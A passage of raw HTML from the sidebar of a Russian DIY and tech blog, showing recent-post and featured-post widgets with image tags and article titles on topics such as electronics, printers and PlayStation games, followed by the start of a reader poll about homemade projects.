https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat.jpg 1000w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat.jpg 1000w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Принт-картриджи: как на них заработать</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-televizorov-samsung/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/09/samsung-lifestyle-tv-samsung-smart-tv-users-can-now-use-vidi-mzansi-life-820-x-365-pixels5dad5fb5ef196_5fe2102b63ff1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/09/samsung-lifestyle-tv-samsung-smart-tv-users-can-now-use-vidi-mzansi-life-820-x-365-pixels5dad5fb5ef196_5fe2102b63ff1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/samsung-lifestyle-tv-samsung-smart-tv-users-can-now-use-vidi-mzansi-life-820-x-365-pixels5dad5fb5ef196_5fe2102b63ff1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/09/samsung-lifestyle-tv-samsung-smart-tv-users-can-now-use-vidi-mzansi-life-820-x-365-pixels5dad5fb5ef196_5fe2102b63ff1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/09/samsung-lifestyle-tv-samsung-smart-tv-users-can-now-use-vidi-mzansi-life-820-x-365-pixels5dad5fb5ef196_5fe2102b63ff1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/samsung-lifestyle-tv-samsung-smart-tv-users-can-now-use-vidi-mzansi-life-820-x-365-pixels5dad5fb5ef196_5fe2102b63ff1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/09/samsung-lifestyle-tv-samsung-smart-tv-users-can-now-use-vidi-mzansi-life-820-x-365-pixels5dad5fb5ef196_5fe2102b63ff1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/09/samsung-lifestyle-tv-samsung-smart-tv-users-can-now-use-vidi-mzansi-life-820-x-365-pixels5dad5fb5ef196_5fe2102b63ff1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/samsung-lifestyle-tv-samsung-smart-tv-users-can-now-use-vidi-mzansi-life-820-x-365-pixels5dad5fb5ef196_5fe2102b63ff1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества телевизоров Samsung </span></a></li>
		<li><a href="https://techmagia.ru/kak-delat-stavki-na-sport-v-kazahstane-v-bukmekerskoj-kontore-pin-up/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/10/pin-up-win-kz-1480x804-1-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/10/pin-up-win-kz-1480x804-1-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2022/10/pin-up-win-kz-1480x804-1-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/10/pin-up-win-kz-1480x804-1-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/10/pin-up-win-kz-1480x804-1-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2022/10/pin-up-win-kz-1480x804-1-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/10/pin-up-win-kz-1480x804-1-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/10/pin-up-win-kz-1480x804-1-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2022/10/pin-up-win-kz-1480x804-1-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как делать ставки на спорт в Казахстане в букмекерской конторе Pin Up</span></a></li>
		<li><a href="https://techmagia.ru/reguliruemyj-blok-pitaniya-na-lm2574/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/LM2574-BP-shema-2-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/LM2574-BP-shema-2-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/09/LM2574-BP-shema-2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Регулируемый блок питания на LM2574</span></a></li>
		<li><a href="https://techmagia.ru/kak-poluchit-zajm-pri-plohoj-kreditnoj-istorii/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/09/kak-poluchit-zajm-pri-plohoj-kreditnoj-istorii-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/09/kak-poluchit-zajm-pri-plohoj-kreditnoj-istorii-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/09/kak-poluchit-zajm-pri-plohoj-kreditnoj-istorii-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/09/kak-poluchit-zajm-pri-plohoj-kreditnoj-istorii-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/09/kak-poluchit-zajm-pri-plohoj-kreditnoj-istorii-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/09/kak-poluchit-zajm-pri-plohoj-kreditnoj-istorii-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/09/kak-poluchit-zajm-pri-plohoj-kreditnoj-istorii-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/09/kak-poluchit-zajm-pri-plohoj-kreditnoj-istorii-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/09/kak-poluchit-zajm-pri-plohoj-kreditnoj-istorii-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как получить займ при плохой кредитной истории</span></a></li>
		<li><a href="https://techmagia.ru/kogo-vy-vidite-na-kartinke-psihologicheskij-test-tipa-lichnosti/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/test-lichnosti-zhivotnoe-7-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/test-lichnosti-zhivotnoe-7-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/03/test-lichnosti-zhivotnoe-7-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Кого вы видите на картинке? Психологический тест типа личности</span></a></li>
		<li><a href="https://techmagia.ru/elektricheskaya-plazmennaya-lampa-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/Plazmennaya-lampa-na-555-4-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/Plazmennaya-lampa-na-555-4-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/08/Plazmennaya-lampa-na-555-4-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Электрическая плазменная лампа своими руками</span></a></li>
		<li><a href="https://techmagia.ru/samodelnoe-mylo-udalyayushhee-volosy/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/mylo-ot-volos-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/mylo-ot-volos-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/03/mylo-ot-volos-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Самодельное мыло удаляющее волосы</span></a></li>
		<li><a href="https://techmagia.ru/6-vazhnyh-aspektov-kotorye-neobhodimo-uchityvat-pri-vybore-printera-etiketok/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-300x300.png 300w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-1024x1024.png 1024w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-768x768.png 768w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-336x336.png 336w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-160x160.png 160w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839.png 1200w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-300x300.png 300w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-1024x1024.png 1024w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-768x768.png 768w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-336x336.png 336w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-160x160.png 160w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839.png 1200w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-300x300.png 300w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-1024x1024.png 1024w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-768x768.png 768w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-336x336.png 336w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839-160x160.png 160w, https://techmagia.ru/wp-content/uploads/2024/01/2ed5e6b2e26411ec80fd2880231c6839_5a81425c047811ee812c2880231c6839.png 1200w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">6 важных аспектов, которые необходимо учитывать при выборе принтера этикеток</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="15:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:18:28+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="15:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:16:42+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="a027933d59" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
